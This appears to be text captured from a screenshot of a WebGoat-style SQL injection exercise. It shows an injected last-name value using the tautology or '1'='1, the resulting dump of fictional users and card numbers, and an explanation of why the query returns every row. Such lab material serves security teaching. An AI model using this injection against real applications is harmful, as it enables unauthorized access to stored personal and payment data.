 Try using the form below to retrieve all the users from the users table. You should not need to
know any specific user name to get the complete list.
✔
SELECT * FROM
user_data WHERE
first_name = 'John'
AND last_name = '
Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name =
'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string
ending literal for '1 is closed by the query itself, so you should not inject it). So the injected query
basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and
last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.